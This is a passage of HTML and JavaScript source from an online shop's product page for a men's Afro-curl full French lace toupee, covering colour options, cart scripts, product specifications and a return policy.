            <input type="radio"
                   class="radio admin__control-radio required                       product-custom-option
                        "
                   name="options[382]"
                   id="options_382_7"
                   value="2520"
                                   data-selector="options&#x5B;382&#x5D;"
                   price="0"
            />
            <label class="label admin__field-label"
                   for="options_382_7">
                <span>
                    1B20#                </span>
                            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio required                       product-custom-option
                        "
                   name="options[382]"
                   id="options_382_8"
                   value="2521"
                                   data-selector="options&#x5B;382&#x5D;"
                   price="0"
            />
            <label class="label admin__field-label"
                   for="options_382_8">
                <span>
                    1B30#                </span>
                            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio required                       product-custom-option
                        "
                   name="options[382]"
                   id="options_382_9"
                   value="2522"
                                   data-selector="options&#x5B;382&#x5D;"
                   price="0"
            />
            <label class="label admin__field-label"
                   for="options_382_9">
                <span>
                    1B40#                </span>
                            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio required                       product-custom-option
                        "
                   name="options[382]"
                   id="options_382_10"
                   value="2523"
                                   data-selector="options&#x5B;382&#x5D;"
                   price="0"
            />
            <label class="label admin__field-label"
                   for="options_382_10">
                <span>
                    1B50#                </span>
                            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio required                       product-custom-option
                        "
                   name="options[382]"
                   id="options_382_11"
                   value="2524"
                                   data-selector="options&#x5B;382&#x5D;"
                   price="0"
            />
            <label class="label admin__field-label"
                   for="options_382_11">
                <span>
                    2#                </span>
                            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio required                       product-custom-option
                        "
                   name="options[382]"
                   id="options_382_12"
                   value="2525"
                                   data-selector="options&#x5B;382&#x5D;"
                   price="0"
            />
            <label class="label admin__field-label"
                   for="options_382_12">
                <span>
                    3#                </span>
                            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio required                       product-custom-option
                        "
                   name="options[382]"
                   id="options_382_13"
                   value="2526"
                                   data-selector="options&#x5B;382&#x5D;"
                   price="0"
            />
            <label class="label admin__field-label"
                   for="options_382_13">
                <span>
                    4#                </span>
                            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio required                       product-custom-option
                        "
                   name="options[382]"
                   id="options_382_14"
                   value="2527"
                                   data-selector="options&#x5B;382&#x5D;"
                   price="0"
            />
            <label class="label admin__field-label"
                   for="options_382_14">
                <span>
                    4ASH#                </span>
                            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio required                       product-custom-option
                        "
                   name="options[382]"
                   id="options_382_15"
                   value="2528"
                                   data-selector="options&#x5B;382&#x5D;"
                   price="0"
            />
            <label class="label admin__field-label"
                   for="options_382_15">
                <span>
                    5#                </span>
                            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio required                       product-custom-option
                        "
                   name="options[382]"
                   id="options_382_16"
                   value="2529"
                                   data-selector="options&#x5B;382&#x5D;"
                   price="0"
            />
            <label class="label admin__field-label"
                   for="options_382_16">
                <span>
                    6#                </span>
                            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio required                       product-custom-option
                        "
                   name="options[382]"
                   id="options_382_17"
                   value="2530"
                                   data-selector="options&#x5B;382&#x5D;"
                   price="0"
            />
            <label class="label admin__field-label"
                   for="options_382_17">
                <span>
                    7#                </span>
                            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio required                       product-custom-option
                        "
                   name="options[382]"
                   id="options_382_18"
                   value="2531"
                                   data-selector="options&#x5B;382&#x5D;"
                   price="0"
            />
            <label class="label admin__field-label"
                   for="options_382_18">
                <span>
                    7ASH#                </span>
                            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio required                       product-custom-option
                        "
                   name="options[382]"
                   id="options_382_19"
                   value="2532"
                                   data-selector="options&#x5B;382&#x5D;"
                   price="0"
            />
            <label class="label admin__field-label"
                   for="options_382_19">
                <span>
                    18#                </span>
                            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio required                       product-custom-option
                        "
                   name="options[382]"
                   id="options_382_20"
                   value="2533"
                                   data-selector="options&#x5B;382&#x5D;"
                   price="0"
            />
            <label class="label admin__field-label"
                   for="options_382_20">
                <span>
                    22R#                </span>
                            </label>
        </div>
        </div>
                                    <span id="options-382-container"></span>
                                        <div class="showMoreColor hide flex justify-around align-center text-center">
                <div>— — —</div>
                <div class="text">Click to <br> Show more colors</div>
                <div>— — —</div>
            </div>
            </div>
</div>            <div class="hairCutPoint">* You can choose Hair Cut-in & Hair Style service in your Shopping Cart !</div>
    </div>
</div>
<script>
    require(['jquery'],function($){
        let colorObj = $(".product-add-form .colorField");
        let initColorImgUrl = "https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color";
        if (colorObj.length) {
            let colorFieldList = colorObj.find(".options-list > .field");

//            获取color图片数量、判断是否折叠展示(此处应计算入一个非颜色属性的more color数量)
            if (colorFieldList.length > 5) {
                let imgRowNum = Math.ceil((colorFieldList.length + 1) / 6); labelHeight = colorFieldList.eq(1).innerHeight() + 2;
                colorObj.find(".options-list").css('height', labelHeight + "px").siblings(".showMoreColor").removeClass("hide");
                colorObj.find(".showMoreColor").click(function(){
                    colorObj.find(".options-list").css("height", (imgRowNum*labelHeight) + "px");
                    colorObj.find(".showMoreColor").slideUp();
                });
            }
//            添加非颜色属性的more color按钮
            colorObj.find(".options-list").append(`
                <div class="field moreColor"></div>
            `);
            colorObj.find(".options-list .moreColor").click(function () {
                $(".zls-sptwndw").addClass("active");
                $(".zsiq_floatmain").click();
            });
//            遍历填充color图片
            colorFieldList.each((i,v) => {
                let fieldTitle = $(v).find("label").find("span:not(.price-notice)").html().trim();
                let urlStr = "url(" + getColorImgUrl(fieldTitle) + ")";
                $(v).find("label").css("background-image", urlStr);
            });
//            点击color小图，显示color大图
            colorObj.find(".options-list > .field label").click(function(){
                let _this = $(this);
                let curTitle = _this.find("span:not(.price-notice)").html().trim();
                let fotoramaStageH = $(".fotorama__stage").outerHeight();
                if (fotoramaStageH) {
                    $(".colorImgBox").height(fotoramaStageH);
                }
                $(".galleryBox .colorImgBox img").attr("src", '').attr("src", getColorImgUrl(curTitle, "b")).parent().addClass("active");
                if (!$(".galleryBox .colorImgBox").hasClass("hasBeenActivated")) {
                    $(".galleryBox .colorImgBox").addClass("hasBeenActivated");
                    $(".fotorama__nav").attr("id", "fotorama__nav");
                    document.getElementById("fotorama__nav").addEventListener("click",function () {
                        if ($(".colorImgBox.active").length) $(".colorImgBox").removeClass("active");
                    });
                }
            });
            $(".colorImgBox .close").click(function () {
                $(this).parent().removeClass("active");
            });
        }
        let priceBoxObj = $(".product-info-price .price-box");
        if (priceBoxObj.find(".old-price").length && !priceBoxObj.hasClass("showTimer")){
            $(".product-add-form .fieldset").find("input, select").change(function(){
                setTimeout(()=>{
                    let oldPrice = priceBoxObj.find(".old-price .price").html().replace("$", "");
                    let specialPrice = priceBoxObj.find(".special-price .price").html().replace("$", "");
                    let newDiscount = Math.floor((oldPrice - specialPrice) / oldPrice * 100) + "%";
                    $(".product-info-price .price-box .discount .right").text(newDiscount);
                },100);
            });
        }
//        获取color对应图片地址
        function getColorImgUrl(title, type = "s"){
            let imgUrl =  initColorImgUrl, name = title.toLowerCase().replace(" ", "-");
            imgUrl += (type == "s" ? "/s/" : "/b/") + name + ".jpg";
            return imgUrl.replace("#", "");
        };
    });
</script><div class="product-options-bottom">
    <div class="box-tocart clear">
    <div class="fieldset">
                <div class="field qty clear">
            <label class="label" for="qty"><span>Qty</span></label>
            <div class="control clear">
                <div class="qtyIcon sub hidden"></div>
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Qty"
                       class="input-text qty"
                       data-validate="&#x7B;&quot;required-number&quot;&#x3A;true,&quot;validate-item-quantity&quot;&#x3A;&#x7B;&quot;minAllowed&quot;&#x3A;1,&quot;maxAllowed&quot;&#x3A;10000&#x7D;&#x7D;"
                       />
                <div class="qtyIcon add hidden"></div>
            </div>
        </div>
        <script>
            require(['jquery'],function($){
               $(".product-options-bottom .box-tocart .field.qty .sub").click(()=>{
                   changeCartNum("sub");
               });
               $(".product-options-bottom .box-tocart .field.qty .add").click(()=>{
                   changeCartNum();
               });
               function changeCartNum(type = "add") {
                   let cartObj = $(".product-options-bottom .box-tocart .field.qty .qty");
                   let curObjNum = cartObj.val();
                   if (curObjNum) {
                       let reg = /^[0-9]+$/;
                       if (reg.test(curObjNum)) {
                           curObjNum = parseInt(curObjNum);
                           if (type == "add"){
                               cartObj.val(curObjNum + 1);
                           } else if (type == "sub") {
                               if (curObjNum > 1) {
                                   cartObj.val(curObjNum - 1);
                               } else {
                                   cartObj.val(1);
                               }
                           }
                       } else {
//                           值不是整数，赋值1
                           cartObj.val(1);
                       }
                   } else {
//                       无值, 赋值1
                       cartObj.val(1);
                   }
               }
            });
        </script>
                <div class="actions">
            <button type="submit"
                    title="Add&#x20;to&#x20;Cart"
                    class="action primary tocart"
                    data-ga-info='{"sku":"FULL LACE AFRO-8MM","name":"Custom Afro Curls male Hair 8MM Mens HairPieces Undetectable Full French Lace Toupee For Black Men For Sale Online"}'
                    id="product-addtocart-button" disabled>
                <span>Add to Cart</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.toupee.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>


        <script>
            require(['jquery'],function($){
                Array.prototype.indexOf = function(val) {
                    for (var i = 0; i < this.length; i++) {
                        if (this[i] == val) return i;
                    }
                    return -1;
                };
                Array.prototype.remove = function(val) {
                    var index = this.indexOf(val);
                    if (index > -1) {
                        this.splice(index, 1);
                    }
                };
                $(".products-upsell .choice .checkbox").on("change", function () {
                    var productId = $(this).val();
                    if ($(this).attr("checked") == "checked") {
                        if(!$('#related-products-field').val()){
                            $('#related-products-field').val(productId);
                            return;
                        }

                        $('#related-products-field').val($('#related-products-field').val() + "," + productId);
                    }else{
                        if(!$('#related-products-field').val()){
                           return;
                        }
                        var str = $('#related-products-field').val();
                        var arr = str.split(",");
                        arr.remove(productId);
                        str = arr.join(",");
                        $('#related-products-field').val(str);
                    }

                });

                $("#select-all-products").click(function(){

                    $('#related-products-field').val("");
                    $(".products-upsell .choice input.checkbox").each(function () {
                        $(this).attr("checked", "checked");
                        var productId = $(this).val();
                        if(!$('#related-products-field').val()){
                            $('#related-products-field').val(productId);
                            return;
                        }
                        $('#related-products-field').val($('#related-products-field').val() + "," + productId);
                    });

                });
            });
        </script>
</div>
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-227]": {
            "priceBox": {
                "priceConfig":  {"productId":227,"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":459,"adjustments":[]},"basePrice":{"amount":274,"adjustments":[]},"finalPrice":{"amount":274,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
<script>
        if(typeof fbq != "undefined"){
        fbq('track', 'ViewContent', {
            content_type: "product",
            content_ids: ["FULL LACE AFRO-8MM"],
            content_name: "Custom Afro Curls male Hair 8MM Mens HairPieces Undetectable Full French Lace Toupee For Black Men For Sale Online",
            value: 274,
            currency: "USD"
        });
    }
</script>

<div class="product attribute overview">
        <div class="value" itemprop="description"><p>1. The French Lace mens hair toupee hairpiece is made up of French Lace and PU, Including Full french lace toupee hair systems, French Lace front with PU toupee hair system, French lace with PU toupee hair system, Australian lace with PU toupee hairpiece，their weight is very light, the lace part fits the top of the head, it feels the most comfortable to wear, you will hardly feel it when you wear it.</p>
<p>2. All the lace mens hairpieces use high technology, and the hairline is not evenly crocheted. After wearing the French Lace toupee hairpiece, your hair is very natural and real. It is difficult for others to find you are wearing the hair replacement system.</p>
<p>3. The mens French Lace hair system is easy to clean, stack, and wear, you can do it all by yourself at home.</p>
<p>4. The Replacement French Lace hair system is transparent because it can show the color of your body's skin.</p>
<p> </p>
<p>If you have questions about the price of mens hair systems, or any problems during the order, or you need to know more about the hair replacement systems, whether it is worn or selected, Pls contact us, we look forward to your visit and provide you with the best service!<br /><strong>WhatsApp number：+86 131 6501 1553 </strong><br /><strong>E-mail：</strong><a href="mailto:sales1@toupee.com"><u>sales1@toupee.com</u><u><br /></u></a><strong>INS: @toupeec2012</strong></p>
<p> </p></div>
</div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>
<div class="gallery-before">
    Custom Afro Curls male Hair 8MM Mens HairPieces Undetectable Full French Lace Toupee For Black Men For Sale Online</div>
<div class="galleryBox">
            <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
        <img
            alt="main product photo"
            class="gallery-placeholder__image"
            src="https://www.toupee.com/media/catalog/product/cache/3a32f3b669b636ce13a2626fd394b3d5/t/o/toupeec_men_s_toupee_cool_undetectable_afro_hair_full_french_lace_toupee_for_black_men_1.jpg"
        />

            </div>
    <div class="product-addto-links" data-role="add-to-links">
        <a href="javascript:void(0)"
       class="action towishlist wishlist-product-227"
       data-ajax='{"action":"https:\/\/www.toupee.com\/wishlist\/ajax\/add\/","data":{"product":227,"uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9mdWxsLWxhY2UtYWZyby1oYWlyLXBpZWNlcy1mb3ItYmxhY2stbWVuLmh0bWw,"}}'
       data-action="add-to-wishlist"><span>Add to Wish List</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
<script>
    require(['jquery'],function($){
        $('.towishlist').click(function (e) {
                e.preventDefault();
                $(this).addClass('had_been');
        });
    });
</script>

<a href="#" data-post='{"action":"https:\/\/www.toupee.com\/catalog\/product_compare\/add\/","data":{"product":"227","uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9mdWxsLWxhY2UtYWZyby1oYWlyLXBpZWNlcy1mb3ItYmxhY2stbWVuLmh0bWw,"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Add to Compare</span></a>

</div>
    <div class="colorImgBox">
        <div class="close">×</div>
        <img src="" alt="">
    </div>
    <div class="shareBtn"></div>
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/57bf18d3509935b014cf4b0e46b3799e\/t\/o\/toupeec_men_s_toupee_cool_undetectable_afro_hair_full_french_lace_toupee_for_black_men_1.jpg","img":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/3a32f3b669b636ce13a2626fd394b3d5\/t\/o\/toupeec_men_s_toupee_cool_undetectable_afro_hair_full_french_lace_toupee_for_black_men_1.jpg","full":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/5f3053e7a378cb8e87736bbdaf7f90af\/t\/o\/toupeec_men_s_toupee_cool_undetectable_afro_hair_full_french_lace_toupee_for_black_men_1.jpg","caption":"Custom Afro Curls male Hair 8MM Mens HairPieces Undetectable Full French Lace Toupee For Black Men For Sale Online - mens toupee hair","position":"2","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/57bf18d3509935b014cf4b0e46b3799e\/_\/0\/_04_12_1.jpg","img":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/3a32f3b669b636ce13a2626fd394b3d5\/_\/0\/_04_12_1.jpg","full":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/5f3053e7a378cb8e87736bbdaf7f90af\/_\/0\/_04_12_1.jpg","caption":"Custom Afro Curls male Hair 8MM Mens HairPieces Undetectable Full French Lace Toupee For Black Men For Sale Online","position":"4","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/57bf18d3509935b014cf4b0e46b3799e\/_\/0\/_07_5_1.jpg","img":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/3a32f3b669b636ce13a2626fd394b3d5\/_\/0\/_07_5_1.jpg","full":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/5f3053e7a378cb8e87736bbdaf7f90af\/_\/0\/_07_5_1.jpg","caption":"Custom Afro Curls male Hair 8MM Mens HairPieces Undetectable Full French Lace Toupee For Black Men For Sale Online","position":"5","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/57bf18d3509935b014cf4b0e46b3799e\/_\/0\/_08_4_1.jpg","img":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/3a32f3b669b636ce13a2626fd394b3d5\/_\/0\/_08_4_1.jpg","full":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/5f3053e7a378cb8e87736bbdaf7f90af\/_\/0\/_08_4_1.jpg","caption":"Custom Afro Curls male Hair 8MM Mens HairPieces Undetectable Full French Lace Toupee For Black Men For Sale Online","position":"10","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/57bf18d3509935b014cf4b0e46b3799e\/_\/0\/_06_9_1.jpg","img":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/3a32f3b669b636ce13a2626fd394b3d5\/_\/0\/_06_9_1.jpg","full":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/5f3053e7a378cb8e87736bbdaf7f90af\/_\/0\/_06_9_1.jpg","caption":"Custom Afro Curls male Hair 8MM Mens HairPieces Undetectable Full French Lace Toupee For Black Men For Sale Online","position":"11","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/57bf18d3509935b014cf4b0e46b3799e\/_\/0\/_03_12_1.jpg","img":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/3a32f3b669b636ce13a2626fd394b3d5\/_\/0\/_03_12_1.jpg","full":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/5f3053e7a378cb8e87736bbdaf7f90af\/_\/0\/_03_12_1.jpg","caption":"Custom Afro Curls male Hair 8MM Mens HairPieces Undetectable Full French Lace Toupee For Black Men For Sale Online","position":"12","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":72,"thumbheight":90,"height":955,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"1px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script>
    require(['jquery'],function ($) {
        $(".galleryBox .shareBtn").click(()=>{
            $(".addthis_inline_share_toolbox_nqhl").slideToggle();
        })
    });
</script><!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_inline_share_toolbox_nqhl"></div>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5f0e5803e8ea4811"></script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>    <div class="product info detailed">
                <div class="itemsTitleBox clear">
                                                        <div class="item description active" data-id="description">
                    Description                </div>
                                            <div class="item reviews " data-id="reviews">
                    Reviews <span class="counter">1</span>                </div>
                                            <div class="item buyer-protection " data-id="buyer-protection">
                    Buyer Protection                </div>
                    </div>
        <div class="product data items">
                                                        <div class="data item title description active" data-id="description">
                    Description                </div>
                <div class="data item content active" id="description"
                     data-role="content" style='display:block;'>
                    
<div class="product attribute description">
            <div class="value" >
                    <div class="surpriseMay">
                <picture>
                    <source media="(min-width: 768px)" srcset="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/cart/surpriseMay1-pc.jpg">
                    <img alt="Hair styling service of mens hair pieces"
                         class="mainImg" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/cart/surpriseMay1-mb.jpg">
                </picture>
                <a class="skin" href="https://www.toupee.com/best-thin-skin-hair-system-for-men-most-natural-front-hairline-undetectable-toupee-hair-v-looped.html"></a>
                <a class="mono" href="https://www.toupee.com/stock-mens-toupee-fine-mono-with-poly-skin-perimeter-and-folded.html"></a>
            </div>
                                <div class="preSale" style="margin-bottom: 40px;">
            <a href="https://www.toupee.com/pre-sale-best-mens-hair-pieces-for-comfort-and-breathability-custom-made-lace-hair-systems-deposit-link.html">
                <picture>
                    <source media="(min-width: 768px)" srcset="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/cart/preSale-pc.jpg">
                    <img alt=""
                         class="mainImg" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/cart/preSale-mb.jpg">
                </picture>
            </a>
        </div>
        <div class="attachHair">
            <div class="text">
                If you are using toupee hair system for men for the first time, don't worry, Toupeec teaches you how to wear mens hair pieces at home.
            </div>
            <picture>
                <source media="(min-width: 768px)" srcset="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/cart/attachHair-pc.jpg">
                <img alt="How to put on hair toupee for men step by step"
                     class="mainImg" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/cart/attachHair.jpg">
            </picture>
            <div class="text1">
                Your toupee hair piece is tailor-made for you, we need to make your head ready for a perfect fit. <br>
                Step 1: You should design the area above your head to create a smooth surface (cut off all the hair), and then paste the adhesive here. <br>
                Step 2: Adhesive (glue or tape) is applied to the scalp and skin / Or a toupee hair pieces. (all our adhesives are certified, non-toxic, anti allergic and harmless to the skin) <br>
                Step 3: First gently press the tip of the system to the center of the forehead, and then slowly continue to press the system in a gradual roll back manner, ensuring that both sides of the system are even until they are completely fixed to the back, covering the entire shaving area.
            </div>
        </div>
                <div class="attributeValue">
            <table style="height: 310px;" border="1" width="652">
<tbody>
<tr style="height: 10px;">
<td style="height: 10px; width: 155px;">CAP DESCRIPTION:</td>
<td style="height: 10px; width: 481px;">
<p class="forstorage_name">Afro Curl Full French Lace Toupee</p>
</td>
</tr>
<tr style="height: 18px;">
<td style="height: 18px; width: 155px;">Base Size:</td>
<td style="height: 18px; width: 481px;">8"x10"</td>
</tr>
<tr style="height: 18px;">
<td style="height: 18px; width: 155px;">HAIR COLOR:</td>
<td style="height: 18px; width: 481px;">
<pre id="tw-target-text" class="tw-data-text tw-text-large XcVN5d tw-ta" dir="ltr" data-placeholder="翻译"><span class="Y2IQFc" lang="en">Natural black, natural color can be dyed</span></pre>
</td>
</tr>
<tr style="height: 36px;">
<td style="height: 36px; width: 155px;">HAIR TYPE/MATERIAL:</td>
<td style="height: 36px; width: 481px;">INDIA REMY HAIR</td>
</tr>
<tr style="height: 18px;">
<td style="height: 18px; width: 155px;">HAIR LENGTH:</td>
<td style="height: 18px; width: 481px;">6"</td>
</tr>
<tr style="height: 18px;">
<td style="height: 18px; width: 155px;">HAIR DENSITY:</td>
<td style="height: 18px; width: 481px;">120% Medium Light to Medium density</td>
</tr>
<tr style="height: 18px;">
<td style="height: 18px; width: 155px;">HAIR WAVE:</td>
<td style="height: 18px; width: 481px;">8mm</td>
</tr>
<tr style="height: 46px;">
<td style="height: 46px; width: 155px;">HAIR STYLE:</td>
<td style="height: 46px; width: 481px;">
<p>FREE STYLE</p>
</td>
</tr>
<tr style="height: 46px;">
<td style="height: 46px; width: 155px;">STOCK:</td>
<td style="height: 46px; width: 481px;">
<p>YES</p>
</td>
</tr>
<tr style="height: 82px;">
<td style="height: 82px; width: 155px;">DELIVERY TIME:</td>
<td style="height: 82px; width: 481px;">
<p>3 DAYS FOR STOCK ORDERS.4-6 WEEKS FOR NEW CUSTOM ORDER.<br />100% HAND-TIED</p>
</td>
</tr>
</tbody>
</table>
<p>*The base size can also be custom-made to any size and hair of any length, color, or density.</p>
<p><strong>Afro Curl male</strong> full lace <strong>toupees for black man</strong>.Breathable and undetectable.<br />Wanna try a cool Afro hairstyle with fade? You must not miss this toupee for black men. The base of this toupee is made with undetectable French lace，<br />full lace base for a natural look and comfortable wear. In hot humid weather, this toupee is a great option for everyday wear.</p>
<p>This custom hair system takes about 20-30 days. If you need <em><strong><a title="Best Quality Afro Curls Male Toupee For Black For Sale Online Shop" href="https://www.toupee.com/hair-replacement-systems/mens-toupee-hair-pieces-for-afro.html">afro toupee for black man</a></strong></em> in these days, this stock hair system is your first choice. Click it!</p>
<table style="border-collapse: collapse; width: 100%;" border="1">
<tbody>
<tr>
<td style="width: 50%;"><img src="https://www.toupee.com/media/_07_5_1.jpg" alt="Custom Afro Curls male Hair 8MM Mens HairPieces Undetectable Full French Lace Toupee For Black Men For Sale Online" width="600" height="600" /></td>
<td style="width: 50%; text-align: center;">
<pre id="tw-target-text" class="tw-data-text tw-text-large XcVN5d tw-ta" dir="ltr" data-placeholder="翻译"><strong><span lang="en">100% real human hair, soft, normal gloss,<br />need to be treated frequently to keep the hair free from knots.</span></strong></pre>
</td>
</tr>
<tr>
<td style="width: 50%; text-align: center;">
<p style="text-align: center;"><strong>Full Swiss lace is soft and tough material.</strong></p>
<pre id="tw-target-text" class="tw-data-text tw-text-large XcVN5d tw-ta" dir="ltr" data-placeholder="翻译"><strong><span lang="en">It is stronger and more durable.</span></strong></pre>
</td>
<td style="width: 50%;"><img src="https://www.toupee.com/media/_07_5_1.jpg" alt="Custom Afro Curls male Hair 8MM Mens HairPieces Undetectable Full French Lace Toupee For Black Men For Sale Online" width="600" height="600" /></td>
</tr>
<tr>
<td style="width: 50%;"><img src="https://www.toupee.com/media/3_5.jpg" alt="Custom Afro Curls male Hair 8MM Mens HairPieces Undetectable Full French Lace Toupee For Black Men For Sale Online" width="600" height="600" /></td>
<td style="width: 50%; text-align: center;"><strong>With a little skin on the outer ring, it is easier to fit the scalp。</strong>
<pre class="tw-data-text tw-text-large XcVN5d tw-ta" dir="ltr" data-placeholder="翻译"><strong><span lang="en">Natural hairline and ventilate，</span></strong></pre>
<pre id="tw-target-text" class="tw-data-text tw-text-large XcVN5d tw-ta" dir="ltr" data-placeholder="翻译"><strong><span lang="en">can absorb more heat and sweat.</span></strong></pre>
</td>
</tr>
</tbody>
</table>
<p> </p>
<p><strong>Return： </strong>After you receive the <a href="https://www.toupee.com/toupee-hairpieces-system-replacement.html">hair replacement system</a>, if you find any problem or you're not satisfied with the means hairpiece, please do not cut, style, color, or clean the toupee, please contact us directly. Toupeec will give you a perfect solution. Please be assured that the toupee has not been cut, shaped, washed, colored, or used, we will guarantee a 30-day return. If you had asked us to make any changes to the hair system before shipping, such as a custom order, the product could not be returned for a refund.</p>        </div>
        <div class="chatBoxDes">
            <picture>
                <source media="(min-width: 768px)" srcset="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Cms/images/chatBox/3-pc.jpg">
                <img alt="real talk messages"
                     src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Cms/images/chatBox/3.jpg">
            </picture>
        </div>
            </div>
</div>
                </div>
                                            <div class="data item title reviews " data-id="reviews">
                    Reviews <span class="counter">1</span>                </div>
                <div class="data item content " id="reviews"
                     data-role="content" >
                    <div id="product-review-container" data-role="product-review"></div>
<div class="showMore text-center">
    <div class="container">
        <div class="btn">
            <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/arrow-blue-left.png">
            <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/arrow-blue-left.png">
            <span>Show More</span>
